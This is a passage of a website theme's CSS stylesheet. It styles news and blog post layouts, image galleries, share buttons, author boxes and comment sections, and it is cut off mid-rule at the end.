.image-post2 .hover-box ul.post-tags li {
  color: #ccc;
}
.image-post2 .hover-box ul.post-tags li a {
  color: #ccc;
}
.image-post2 .hover-box ul.post-tags li a:hover {
  color: #74b430;
}
.image-post2 div.post-content {
  padding: 16px 16px 0;
}
.image-post2 div.post-content p {
  margin-bottom: 3px;
}
.image-post2 div.post-content p a {
  display: inline-block;
  text-decoration: none;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  color: #74b430;
  text-decoration: underline;
}
.image-post2 div.post-content p a:hover {
  opacity: 0.7;
}
.image-post2 div.post-content > a {
  margin-top: 12px;
}
/* list posts style */
ul.list-posts {
  margin: 0;
  padding: 0;
}
ul.list-posts > li {
  list-style: none;
  padding-bottom: 10px;
  margin-bottom: 10px;
  border-bottom: 1px solid #f0f0f0;
  overflow: hidden;
}
ul.list-posts > li img {
  width: 100px;
  margin-right: 20px;
  float: left;
}
ul.list-posts > li .post-content > a {
  display: inline-block;
  text-decoration: none;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  display: block;
  color: #999999;
  font-size: 12px;
  
  font-style: italic;
  margin: 0;
  line-height: 16px;
  margin-top: -2px;
}
ul.list-posts > li .post-content > a:hover {
  opacity: 0.7;
}
ul.list-posts > li .post-content h2 {
  color: #333333;
  
  font-weight: 700;
  line-height: 20px;
  margin: 0 0 10px;
  font-size: 13px;
  max-height: 40px;
  overflow: hidden;
  margin-bottom: 7px;
}
ul.list-posts > li .post-content h2 a {
  display: inline-block;
  text-decoration: none;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  color: #333333;
}
ul.list-posts > li .post-content h2 a:hover {
  color: #74b430;
}
/* image post3 style */
.image-post3,
.video-post {
  position: relative;
}
.image-post3 .hover-box,
.video-post .hover-box {
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  padding: 10px;
  background: rgba(34, 34, 34, 0.8);
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
}
.image-post3 .hover-box h2,
.video-post .hover-box h2 {
  color: #333333;
  
  font-weight: 700;
  line-height: 20px;
  margin: 0 0 10px;
  font-size: 13px;
  max-height: 40px;
  overflow: hidden;
  margin-bottom: 0;
}
.image-post3 .hover-box h2 a,
.video-post .hover-box h2 a {
  display: inline-block;
  text-decoration: none;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  color: #ffffff;
}
.image-post3 .hover-box h2 a:hover,
.video-post .hover-box h2 a:hover {
  opacity: 0.7;
}
.image-post3 .hover-box ul.post-tags li,
.video-post .hover-box ul.post-tags li {
  color: #ccc;
}
.image-post3 .hover-box ul.post-tags li a,
.video-post .hover-box ul.post-tags li a {
  color: #ccc;
}
.image-post3:hover .hover-box,
.video-post:hover .hover-box {
  background: rgba(116, 180, 48, 0.9);
}
.video-post {
  margin-bottom: 10px;
}
.video-post a.video-link {
  display: inline-block;
  text-decoration: none;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  position: absolute;
  top: 20px;
  left: 20px;
  color: #ffffff;
  font-size: 30px;
  padding: 1px;
  outline: none;
}
.video-post a:hover {
  opacity: 0.6;
}
button.mfp-close,
button.mfp-arrow {
  outline: none;
}
/* article post style */
.article-post {
  margin-bottom: 20px;
  border-bottom: 1px solid #f0f0f0;
}
.article-post .post-gallery {
  margin-bottom: 20px;
}
.article-post .post-content {
  margin-bottom: 20px;
}
.article-post .post-content h2 {
  color: #333333;
  font-size: 13px;
  
  font-weight: 700;
  line-height: 20px;
  margin: 0 0 10px;
  font-size: 18px;
  line-height: 24px;
  margin-bottom: 7px;
}
.article-post .post-content h2 a {
  display: inline-block;
  text-decoration: none;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  color: #333333;
}
.article-post .post-content h2 a:hover {
  color: #74b430;
}
.article-post .post-content span.post-rating {
  display: inline-block;
}
.article-post .post-content span.post-rating i {
  font-size: 12px;
  color: #f7ca18;
  line-height: 10px;
}
.article-post .post-content p {
  margin-bottom: 13px;
  margin-top: 15px;
}
/* large post style */
.large-post {
  margin-bottom: 30px;
}
.large-post .post-gallery iframe {
  width: 100%;
  height: 420px;
  margin-bottom: -5px;
}
.large-post .post-gallery ul.bxslider {
  margin: 0;
  padding: 0;
}
.large-post .post-gallery .bx-controls-direction {
  display: none !important;
}
.large-post .post-title {
  padding: 24px 20px;
  background: #fafafa;
  border-bottom: 1px solid #f0f0f0;
}
.large-post .post-title h2 {
  color: #333333;
  font-size: 13px;
  
  font-weight: 700;
  line-height: 20px;
  margin: 0 0 10px;
  font-size: 18px;
  line-height: 24px;
  margin-bottom: 6px;
}
.large-post .post-title h2 a {
  display: inline-block;
  text-decoration: none;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  color: #333333;
}
.large-post .post-title h2 a:hover {
  color: #74b430;
}
.large-post .post-content {
  padding: 24px 20px 30px;
  border-bottom: 1px solid #f0f0f0;
}
.large-post .post-content p {
  margin-bottom: 24px;
}
/* list post style */
div.list-post {
  overflow: hidden;
}
div.list-post img {
  width: 100px;
  margin-right: 20px;
  float: left;
}
div.list-post .post-content > a {
  display: inline-block;
  text-decoration: none;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  display: block;
  color: #999999;
  font-size: 12px;
  
  font-style: italic;
  margin: 0;
  line-height: 16px;
  margin-top: -2px;
}
div.list-post .post-content > a:hover {
  opacity: 0.7;
}
div.list-post .post-content h2 {
  color: #333333;
  
  font-weight: 700;
  line-height: 20px;
  margin: 0 0 10px;
  font-size: 13px;
  max-height: 40px;
  overflow: hidden;
  margin-bottom: 7px;
}
div.list-post .post-content h2 a {
  display: inline-block;
  text-decoration: none;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  color: #333333;
}
div.list-post .post-content h2 a:hover {
  color: #74b430;
}
/* very-large-post style */
.very-large-post {
  background: #ffffff;
  text-align: center;
  margin-bottom: 30px;
  box-shadow: 1px 1px 1px #eeeeee;
  -webkit-box-shadow: 1px 1px 1px #eeeeee;
  -moz-box-shadow: 1px 1px 1px #eeeeee;
  -o-box-shadow: 1px 1px 1px #eeeeee;
}
.very-large-post .title-post {
  padding: 60px 0 30px;
  max-width: 560px;
  margin: 0 auto;
}
.very-large-post .title-post a.category-post {
  display: inline-block;
  position: relative;
  margin: 0 2px;
  left: inherit;
  bottom: inherit;
}
.very-large-post .title-post h2 {
  color: #333333;
  font-size: 13px;
  
  font-weight: 700;
  line-height: 20px;
  margin: 0 0 10px;
  font-size: 18px;
  line-height: 24px;
  margin: 20px 0 12px;
}
.very-large-post .title-post h2 a {
  display: inline-block;
  text-decoration: none;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  color: #333333;
}
.very-large-post .title-post h2 a:hover {
  color: #74b430;
}
.very-large-post .post-gallery {
  margin-bottom: 25px;
}
.very-large-post .post-gallery .group-image {
  margin: -5px;
  overflow: hidden;
}
.very-large-post .post-gallery .group-image a {
  display: inline-block;
  text-decoration: none;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  width: 33.333333%;
  float: left;
  padding: 5px;
  outline: none;
}
.very-large-post .post-gallery .group-image a.big-size {
  width: 66.666%;
}
.very-large-post .post-gallery .bx-wrapper .bx-next {
  width: 70px;
  height: 70px;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -o-border-radius: 50%;
  border-radius: 50%;
  margin-right: 30px;
  top: 50%;
  margin-top: -35px;
}
.very-large-post .post-gallery .bx-wrapper .bx-prev {
  width: 70px;
  height: 70px;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -o-border-radius: 50%;
  border-radius: 50%;
  margin-left: 30px;
  top: 50%;
  margin-top: -35px;
}
.very-large-post .post-gallery .bx-wrapper .bx-prev:hover,
.very-large-post .post-gallery .bx-wrapper .bx-next:hover {
  background: #ffffff;
}
.very-large-post .post-gallery .bx-wrapper .bx-next:before,
.very-large-post .post-gallery .bx-wrapper .bx-prev:before {
  margin-top: -20px;
}
.very-large-post .post-gallery .bx-wrapper .bx-next:hover:before,
.very-large-post .post-gallery .bx-wrapper .bx-prev:hover:before {
  color: #333333;
}
.very-large-post .post-gallery #bx-pager {
  text-align: center;
  margin-top: 10px;
}
.very-large-post .post-gallery #bx-pager a {
  display: inline-block;
  text-decoration: none;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  opacity: 0.7;
  margin: 0 3px;
}
.very-large-post .post-gallery #bx-pager a img {
  width: auto;
}
.very-large-post .post-gallery #bx-pager a.active {
  opacity: 1;
}
.very-large-post .post-gallery iframe {
  width: 100%;
  height: 480px;
}
.very-large-post .post-content {
  padding: 0 70px 35px;
}
.very-large-post .post-content p {
  margin-bottom: 20px;
}
.very-large-post .post-content p.highlight {
  color: #333333;
  font-weight: 700;
}
.very-large-post .post-content blockquote {
  padding: 25px 60px;
  background: #fff9e6;
  border: none;
  margin: 20px 0 40px;
}
.very-large-post .post-content blockquote p {
  margin: 0;
  color: #333333;
  font-style: italic;
}
.very-large-post .post-content .article-inpost {
  overflow: hidden;
  text-align: left;
}
.very-large-post .post-content .article-inpost img {
  width: auto;
  float: left;
  margin-right: 40px;
  margin-bottom: 16px;
}
.very-large-post .post-content .article-inpost .right-content {
  margin-top: 5px;
}
.very-large-post .share-box {
  overflow: hidden;
  margin-top: 30px;
  padding-top: 28px;
  border-top: 1px solid #f0f0f0;
}
.very-large-post .share-box a.likes {
  display: inline-block;
  text-decoration: none;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  color: #666666;
  font-size: 13px;
  
  float: left;
}
.very-large-post .share-box a.likes i {
  font-size: 14px;
  color: #999999;
  margin-right: 6px;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
}
.very-large-post .share-box a.likes:hover {
  color: #74b430;
}
.very-large-post .share-box a.likes:hover i {
  color: #74b430;
}
.very-large-post .share-box ul.share-list-post {
  margin: 0;
  padding: 0;
  float: right;
}
.very-large-post .share-box ul.share-list-post li {
  display: inline-block;
  color: #666666;
  font-size: 13px;
  
}
.very-large-post .share-box ul.share-list-post li > i {
  font-size: 14px;
  color: #999999;
  margin-right: 6px;
}
.very-large-post .share-box ul.share-list-post li span {
  margin-right: 5px;
}
.very-large-post .share-box ul.share-list-post li a {
  display: inline-block;
  text-decoration: none;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  width: 18px;
  height: 18px;
  font-size: 14px;
  color: #999999;
  background: transparent;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  -o-border-radius: 2px;
  border-radius: 2px;
}
.very-large-post .share-box ul.share-list-post li a:hover {
  color: #ffffff;
  background: #333333;
}
/* Banner quote post */
.banner-quote-post {
  padding: 120px 85px 48px;
  margin-bottom: 30px;
  position: relative;
  background: url('../upload/news-posts/banner.jpg') center center;
  background-size: cover;
  -webkit-background-size: cover;
  -moz-background-size: cover;
  -o-background-size: cover;
}
.banner-quote-post .quote {
  position: relative;
  z-index: 2;
  text-align: center;
}
.banner-quote-post .quote p {
  color: #ffffff;
  font-size: 18px;
  font-weight: 700;
  font-style: italic;
  margin-bottom: 8px;
  line-height: 24px;
}
.banner-quote-post .quote span {
  color: #ccc;
  font-size: 12px;
  display: inline-block;
  
  font-style: italic;
  margin: 0;
}
.banner-quote-post .quote span i {
  margin-right: 8px;
}
.banner-quote-post .quote:before {
  content: '\201C';
  position: absolute;
  top: -72px;
  left: 50%;
  margin-left: -28px;
  color: #ffffff;
  font-size: 90px;
  font-family: georgia;
  line-height: 90px;
  font-weight: 700;
}
.banner-quote-post:after {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: rgba(51, 51, 51, 0.8);
}
/*-------------------------------------------------*/
/* =  single post pages
/*-------------------------------------------------*/
.single-post-box .title-post {
  padding: 0 20px 25px;
  margin-bottom: 12px;
  border-bottom: 1px solid #f0f0f0;
  margin-top: -10px;
}
.single-post-box .title-post h1 {
  color: #333333;
  font-size: 24px;
  
  font-weight: 700;
  line-height: 30px;
  margin: 0 0 8px;
}
.single-post-box .share-post-box {
  margin-bottom: 10px;
  padding: 0 20px;
}
.single-post-box .share-post-box ul.share-box {
  margin: 0;
  padding: 0;
}
.single-post-box .share-post-box ul.share-box li {
  display: inline-block;
  color: #666666;
  font-size: 13px;
  
  margin-right: 8px;
  margin-bottom: 2px;
}
.single-post-box .share-post-box ul.share-box li i {
  font-size: 20px;
  margin-right: 12px;
  color: #999999;
  float: left;
}
.single-post-box .share-post-box ul.share-box li span {
  display: inline-block;
  line-height: 15px;
}
.single-post-box .share-post-box ul.share-box li a {
  display: inline-block;
  text-decoration: none;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  color: #ffffff;
  padding: 8px 12px;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  -o-border-radius: 3px;
  border-radius: 3px;
}
.single-post-box .share-post-box ul.share-box li a i {
  color: #ffffff;
}
.single-post-box .share-post-box ul.share-box li a.facebook {
  background: #1854dd;
}
.single-post-box .share-post-box ul.share-box li a.twitter {
  background: #18a3dd;
}
.single-post-box .share-post-box ul.share-box li a.google {
  background: #f14133;
}
.single-post-box .share-post-box ul.share-box li a.google i {
  margin-right: 0;
}
.single-post-box .share-post-box ul.share-box li a.linkedin {
  background: #1879dd;
}
.single-post-box .share-post-box ul.share-box li a.linkedin i {
  margin-right: 0;
}
.single-post-box .share-post-box ul.share-box li a:hover {
  opacity: 0.7;
}
.single-post-box .post-gallery {
  text-align: center;
  margin-bottom: 20px;
}
.single-post-box .post-gallery img {
  width: 100%;
  margin-bottom: 5px;
}
.single-post-box .post-gallery .image-caption {
  display: inline-block;
  color: #aaa;
  font-size: 12px;
  
  font-style: italic;
  margin: 0;
}
.single-post-box .post-gallery iframe {
  width: 100%;
  height: 422px;
  margin-bottom: 20px;
}
.the-content .article-post p, .the-content .article-post h2{
  padding: 0px;
}
.single-post-box .post-gallery.audio-post iframe {
  height: 168px;
}
.single-post-box > .post-content {
  margin-bottom: 10px;
  overflow: hidden;
}
.single-post-box > .post-content p {
  padding: 0 20px;
  margin-bottom: 18px;
}
.single-post-box > .post-content p a {
  display: inline-block;
  text-decoration: none;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  color: #74b430;
  text-decoration: underline;
}
.single-post-box > .post-content p a:hover {
  opacity: 0.6;
}
.single-post-box > .post-content blockquote {
  padding: 20px;
  padding-left: 70px;
  border: 1px solid #f5d76e;
  margin: 0 0 20px;
  position: relative;
}
.single-post-box > .post-content blockquote p {
  color: #222222;
  font-size: 18px;
  font-style: italic;
  margin-bottom: 0;
  line-height: 24px;
}
.single-post-box > .post-content blockquote:before {
  content: '\201C';
  position: absolute;
  top: 20px;
  left: 25px;
  font-size: 72px;
  color: #f5d76e;
  font-family: georgia;
  line-height: 70px;
  font-weight: 700;
}
.single-post-box > .post-content > h2 {
  color: #333333;
  font-size: 13px;
  
  font-weight: 700;
  line-height: 20px;
  margin: 0 0 10px;
  font-size: 18px;
  margin-bottom: 15px;
  line-height: 24px;
  padding: 0 20px;
}
.single-post-box {
  /*overflow: hidden;*/
  margin-bottom: 20px;
}
.single-post-box .image-content {
  text-align: center;
  margin-bottom: 20px;
}
.single-post-box .image-content .image-place {
  position: relative;
  margin-bottom: 5px;
}
.single-post-box .image-content .image-place img {
  width: 100%;
}
.single-post-box .image-content .image-place .hover-image {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  text-align: center;
  background: rgba(255, 255, 255, 0.9);
  opacity: 0;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
}
.single-post-box .image-content .image-place .hover-image a {
  position: absolute;
  display: inline-block;
  text-decoration: none;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  width: 70px;
  height: 70px;
  background: #74b430;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -o-border-radius: 50%;
  border-radius: 50%;
  top: 50%;
  margin-top: -35px;
  left: 50%;
  margin-left: -35px;
  line-height: 70px;
  color: #ffffff;
  font-size: 30px;
  outline: none;
}
.single-post-box .image-content .image-place .hover-image a:hover {
  opacity: 0.7;
}
.single-post-box .image-content .image-place:hover .hover-image {
  opacity: 1;
}
.single-post-box .image-content span.image-caption {
  display: inline-block;
  color: #aaa;
  font-size: 12px;
  
  font-style: italic;
  margin: 0;
}
.single-post-box .text-content h2 {
  color: #333333;
  font-size: 13px;
  
  font-weight: 700;
  line-height: 20px;
  margin: 0 0 10px;
  font-size: 18px;
  margin-bottom: 15px;
  line-height: 24px;
}
.single-post-box .text-content p {
  margin-bottom: 18px;
}
.single-post-box .text-content p a {
  text-decoration: underline;
  color: #74b430;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
}
.single-post-box .text-content p a:hover {
  opacity: 0.7;
}
.single-post-box .review-box .member-skills {
  padding: 0 20px;
  margin-bottom: 15px;
  overflow: hidden;
}
.single-post-box .review-box .member-skills > p {
  font-weight: 700;
  color: #222222;
  margin-bottom: 16px;
}
.single-post-box .review-box .member-skills .meter {
  height: 17px;
  padding: 2px;
  -webkit-border-radius: 7px;
  -moz-border-radius: 7px;
  -o-border-radius: 7px;
  border-radius: 7px;
  width: 100%;
  background: #fff;
  border: 1px solid #e1e1e1;
  margin-bottom: 16px;
}
.single-post-box .review-box .member-skills .meter p {
  height: 100%;
  background: #74b430;
  text-align: right;
  margin: 0;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  -o-border-radius: 5px;
  border-radius: 5px;
}
.single-post-box .review-box .summary-box {
  padding: 14px 190px 14px 20px;
  background: #333333;
  position: relative;
  margin-bottom: 50px;
}
.single-post-box .review-box .summary-box h2 {
  color: #333333;
  font-size: 13px;
  
  font-weight: 700;
  line-height: 20px;
  margin: 0 0 10px;
  font-size: 15px;
  color: #ffffff;
  text-transform: uppercase;
  margin-bottom: 14px;
}
.single-post-box .review-box .summary-box p {
  color: #ffffff;
}
.single-post-box .review-box .summary-box .summary-degree {
  position: absolute;
  bottom: -10px;
  right: 20px;
  background: #74b430;
  padding: 10px 20px 14px;
  text-align: center;
}
.single-post-box .review-box .summary-box .summary-degree p {
  color: #333333;
  font-weight: 700;
  margin: 0;
}
.single-post-box .review-box .summary-box .summary-degree p span {
  display: block;
  color: #ffffff;
  font-size: 48px;
  margin-bottom: 4px;
  line-height: 48px;
}
.single-post-box .post-tags-box {
  margin-bottom: 15px;
  border-bottom: 1px solid #f0f0f0;
  padding: 0 20px 12px;
}
.single-post-box .post-tags-box ul.tags-box {
  margin: 0;
  padding: 0;
}
.single-post-box .post-tags-box ul.tags-box li {
  display: inline-block;
  color: #666666;
  font-size: 13px;
  
  margin-right: 3px;
  margin-bottom: 2px;
}
.single-post-box .post-tags-box ul.tags-box li i {
  font-size: 18px;
  margin-right: 10px;
  color: #999999;
}
.single-post-box .post-tags-box ul.tags-box li span {
  margin-right: 18px;
}
.single-post-box .post-tags-box ul.tags-box li a {
  display: inline-block;
  text-decoration: none;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  padding: 6px 10px;
  border: 1px solid #efefef;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  -o-border-radius: 2px;
  border-radius: 2px;
  color: #999999;
  font-size: 12px;
  
}
.single-post-box .post-tags-box ul.tags-box li a:hover {
  background: #222222;
  border: 1px solid #222222;
  color: #ffffff;
}
.single-post-box .prev-next-posts {
  overflow: hidden;
  border-top: 1px solid #f0f0f0;
  border-bottom: 1px solid #f0f0f0;
  margin-bottom: 30px;
}
.single-post-box .prev-next-posts .prev-post {
  float: left;
  border-right: 1px solid #f0f0f0;
}
.single-post-box .prev-next-posts .next-post {
  width: 50%;
  float: right;
}
.single-post-box .prev-next-posts .next-post img {
  float: right;
  margin-right: 0;
  margin-left: 15px;
}
.single-post-box .prev-next-posts .prev-post,
.single-post-box .prev-next-posts .next-post {
  width: 50%;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  padding: 25px 40px;
}
.single-post-box .prev-next-posts .prev-post:hover,
.single-post-box .prev-next-posts .next-post:hover {
  background: #fafafa;
}
.single-post-box .prev-next-posts img {
  width: 100px;
  margin-right: 15px;
  float: left;
}
.single-post-box .prev-next-posts .post-content {
  margin-top: 10px;
}
.single-post-box .prev-next-posts .post-content > a {
  display: inline-block;
  text-decoration: none;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  display: block;
  color: #999999;
  font-size: 12px;
  
  font-style: italic;
  margin: 0;
  line-height: 16px;
  margin-top: -2px;
}
.single-post-box .prev-next-posts .post-content > a:hover {
  opacity: 0.7;
}
.single-post-box .prev-next-posts .post-content h2 {
  color: #333333;
  
  font-weight: 700;
  line-height: 20px;
  margin: 0 0 10px;
  font-size: 13px;
  max-height: 40px;
  overflow: hidden;
  margin-bottom: 7px;
}
.single-post-box .prev-next-posts .post-content h2 a {
  display: inline-block;
  text-decoration: none;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  color: #333333;
}
.single-post-box .prev-next-posts .post-content h2 a:hover {
  color: #74b430;
}
.single-post-box .about-more-autor {
  margin-bottom: 10px;
}
.single-post-box .about-more-autor ul.nav-tabs {
  text-align: center;
  border: none;
  border-bottom: 2px solid #74b430;
}
.single-post-box .about-more-autor ul.nav-tabs li {
  float: left;
  width: 50%;
  border: none;
  margin: 0;
  padding-left: 1px;
}
.single-post-box .about-more-autor ul.nav-tabs li a {
  display: inline-block;
  text-decoration: none;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  display: block;
  padding: 11px 3px;
  background: #222222;
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  -o-border-radius: 0px;
  border-radius: 0px;
  color: #ffffff;
  font-size: 13px;
  
  text-transform: uppercase;
  font-weight: 700;
  border: none;
  margin: 0;
}
.single-post-box .about-more-autor ul.nav-tabs li a:hover {
  background: #74b430;
}
.single-post-box .about-more-autor ul.nav-tabs li:first-child {
  padding-left: 0;
}
.single-post-box .about-more-autor ul.nav-tabs li.active a {
  border: none;
  background: #74b430;
}
.single-post-box .about-more-autor .autor-box {
  padding: 30px 15px 30px 0;
  overflow: hidden;
  border: 1px solid transparent;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
}
.single-post-box .about-more-autor .autor-box img {
  max-width: 100px;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -o-border-radius: 50%;
  border-radius: 50%;
  float: left;
}
.single-post-box .about-more-autor .autor-box .autor-content {
  margin-left: 120px;
  margin-top: 10px;
}
.single-post-box .about-more-autor .autor-box .autor-content .autor-title {
  overflow: hidden;
  margin-bottom: 10px;
}
.single-post-box .about-more-autor .autor-box .autor-content .autor-title h1 {
  float: left;
  color: #333333;
  font-size: 13px;
  
  font-weight: 700;
  line-height: 20px;
  margin: 0 0 10px;
}
.single-post-box .about-more-autor .autor-box .autor-content .autor-title h1 span:after {
  content: '/';
  color: #333333;
  font-size: 13px;
  
  font-weight: 700;
  line-height: 20px;
  margin: 0 0 10px;
  margin: 0 6px;
}
.single-post-box .about-more-autor .autor-box .autor-content .autor-title h1 a {
  text-decoration: underline;
  display: inline-block;
  color: #74b430;
}
.single-post-box .about-more-autor .autor-box .autor-content .autor-title h1 a:hover {
  opacity: 0.7;
}
.single-post-box .about-more-autor .autor-box .autor-content .autor-title ul.autor-social {
  margin: 0;
  padding: 0;
  float: right;
}
.single-post-box .about-more-autor .autor-box .autor-content .autor-title ul.autor-social li {
  display: inline-block;
}
.single-post-box .about-more-autor .autor-box .autor-content .autor-title ul.autor-social li a {
  display: inline-block;
  text-decoration: none;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  color: #666666;
  font-size: 13px;
  width: 18px;
  height: 18px;
  line-height: 18px;
  background: transparent;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  -o-border-radius: 2px;
  border-radius: 2px;
  text-align: center;
}
.single-post-box .about-more-autor .autor-box .autor-content .autor-title ul.autor-social li a:hover {
  color: #ffffff;
  background: #74b430;
}
.single-post-box .about-more-autor .autor-box .autor-content p {
  margin: 0;
}
.single-post-box .about-more-autor .more-autor-posts {
  overflow: hidden;
  padding-top: 25px;
  padding-bottom: 25px;
  margin-left: -5px;
  margin-right: -5px;
}
.single-post-box .about-more-autor .more-autor-posts .news-post {
  float: left;
  width: 33.33333%;
  padding: 5px;
}
.single-post-box .about-more-autor .more-autor-posts .news-post .hover-box {
  bottom: 5px;
  left: 5px;
  right: 5px;
  width: auto;
}
.single-post-box .comment-area-box ul {
  margin: 0;
  padding: 0;
}
.single-post-box .comment-area-box ul li {
  list-style: none;
}
.single-post-box .comment-area-box ul li .comment-box {
  overflow: hidden;
  padding-bottom: 30px;
  border-bottom: 1px solid #f3f3f3;
  margin-bottom: 30px;
}
.single-post-box .comment-area-box ul li .comment-box img {
  width: 100px;
  float: left;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -o-border-radius: 50%;
  border-radius: 50%;
}
.single-post-box .comment-area-box ul li .comment-box .comment-content {
  margin-left: 120px;
  padding-top: 10px;
}
.single-post-box .comment-area-box ul li .comment-box .comment-content h4 {
  color: #333333;
  font-size: 13px;
  
  font-weight: 700;
  margin: 0;
}
.single-post-box .comment-area-box ul li .comment-box .comment-content h4 a {
  display: inline-block;
  text-decoration: none;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  color: #999999;
  float: right;
  border: 1px solid #cccccc;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  -o-border-radius: 4px;
  border-radius: 4px;
  font-size: 11px;
  
  overflow: hidden;
}
.single-post-box .comment-area-box ul li .comment-box .comment-content h4 a i {
  padding: 3px 4px 2px;
  border-right: 1px solid #cccccc;
  background: #fafafa;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
}
.single-post-box .comment-area-box ul li .comment-box .comment-content h4 a span {
  padding: 2px 10px;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  margin: 0;
  font-style: normal;
  font-weight: 400;
  font-size: 11px;
}
.single-post-box .comment-area-box ul li .comment-box .comment-content h4 a:hover {
  border: 1px solid transparent;
}
.single-post-box .comment-area-box ul li .comment-box .comment-content h4 a:hover i {
  color: #ffffff;
  background: #333333;
  border-right-color: transparent;
}
.single-post-box .comment-area-box ul li .comment-box .comment-content h4 a:hover span {
  color: #222222;
  background: #f5d76e;
}
.single-post-box .comment-area-box ul li .comment-box .comment-content span {
  font-size: 12px;
  color: #999999;
  
  display: inline-block;
